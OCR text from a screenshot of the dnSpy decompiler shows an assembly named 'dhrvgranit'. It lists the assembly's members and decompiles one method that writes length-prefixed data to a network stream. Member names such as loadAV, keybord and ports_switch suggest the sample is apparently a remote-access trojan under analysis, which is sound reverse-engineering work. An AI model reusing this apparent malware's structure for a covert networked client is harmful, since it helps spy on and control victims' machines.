 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
{ } -
{ } dhrvgranit
Form1 @0200000A
MAIMN @0200000B
Base Type and Interfaces
Derived Types
.cctor() : void @0600003A
MAIMN() : void @0600003B
dhrvgranitconnetc() : bool @06000048
dhrvgranitErod() : void @0600004E
dhrvgranitget_app() : object @06000043
dhrvgranitget_coevnd() : string @0600003D
dhrvgranitget_lpath() : string @06000040
dhrvgranitget_mpath() : string @06000041
dhrvgranitget_tapp() : object @06000044
dhrvgranitget_tpath() : string @06000042
dhrvgranithaveData() : byte[] @0600004A
dhrvgranitis_there() : bool @0600004D
dhrvgranitloadAV() : string @0600003C
dhrvgranitloadstart() : void @06000050
dhrvgranitmore_data(string) : bool @06000049
dhrvgranitoname() : string @06000046
dhrvgranitports_switch() : void @06000045
dhrvgranitservData(object) : void @0600003F
dhrvgranitupdate_logs(string) : void @0600004B
getBytsString(byte[]) : string @06000047
load_pro() : void @0600004F
meriw_azisread_logs() : void @0600004C
undror(string, string) : void @0600003E
aport : int @04000011
appPath : string @04000014
appVer : string @04000017
dhrvgranitavs : string @04000012
dhrvgranitbufSize : int @0400001D
dhrvgranitbytRead : int @0400001E
dhrvgranitdatStream : NetworkStream @0400001C
dhrvgranitiswitch : bool @0400001A
dhrvgranitsysSCK : TcpClient @0400001B
excPath : string @04000022
ips : byte[] @0400001F
isconnected : bool @04000023
keybord : bool @04000024
mainApp : string @04000013
ports : int[] @04000020
dhrvgranitmore_data(string) : bool
1 // dhrvgranit.MAIMN
2 // Token: 0x06000049 RID: 73 RVA: 0x00003C14 File Offset: 0x00002014
3 private bool dhrvgranitmore_data(string type)
4 {
5 checked
6 {
7 bool result;
8 try
9 {
10 byte[] bytes = Encoding.UTF8.GetBytes(type);
11 int num = 0;
12 int num2 = 5;
13 byte[] bytes2 = BitConverter.GetBytes(bytes.Length);
14 byte[] array = new byte[num2 + bytes.Length + (num - 1) + 1 - 1 + 1];
15 bytes2.CopyTo(array, 0);
16 bytes.CopyTo(array, 5);
17 int num3 = 0;
18 int num4;
19 for (int i = array.Length; i > 0; i -= num4)
20 {
21 num4 = ((i > this.dhrvgranitbufSize) ? this.dhrvgranitbufSize : i);
22 this.dhrvgranitdatStream.Write(array, num3, num4);
23 num3 += num4;
24 }
25 result = true;
26 }
27 catch (Exception ex)
28 {
29 result = false;
30 }
31 return result;
32 }
33 }
34
100 %